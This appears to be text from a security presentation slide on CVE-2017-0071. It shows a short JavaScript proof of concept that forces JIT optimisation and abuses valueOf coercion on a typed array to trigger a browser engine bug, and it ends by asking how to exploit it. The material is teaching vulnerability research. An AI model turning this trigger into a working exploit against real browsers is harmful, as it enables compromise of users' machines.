 CVE-2017-0071 by lokihardt
function opt(a, b, c) {
a[0] = 1.2;
b[0] = c;
return a[0];
}
let a = [1.1, 2.2];
let b = new Uint32Array(100);
for (let i = 0; i < 0x10000; i++)
opt(a, b, i);
Typed arrays can only hold numbers,
Assigning an object will coerce it to a number
=> can invoke user-defined JavaScript via valueOf
How can we exploit this?